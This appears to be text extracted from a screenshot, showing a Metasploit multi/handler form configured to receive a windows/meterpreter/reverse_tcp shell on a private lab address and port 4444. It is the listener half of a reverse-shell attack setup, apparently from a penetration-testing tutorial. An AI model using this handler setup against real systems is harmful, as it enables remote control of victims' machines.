 multi/handler
Generic Payload Handler
This module is a stub that provides all of the features of the Metasploit payload
system to exploits that have been launched outside of the framework.
Option Value
DisablePayloadHandler false
ExitOnSession false
LHOST 192.168.43.61
LPORT 4444
PAYLOAD ✚ windows/meterpreter/reverse_tcp
Targets: 0 => Wildcard Target
Show advanced options
Launch